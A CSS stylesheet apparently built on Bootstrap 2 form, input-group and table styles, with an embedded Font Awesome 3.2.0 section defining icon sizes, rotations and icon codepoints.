-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
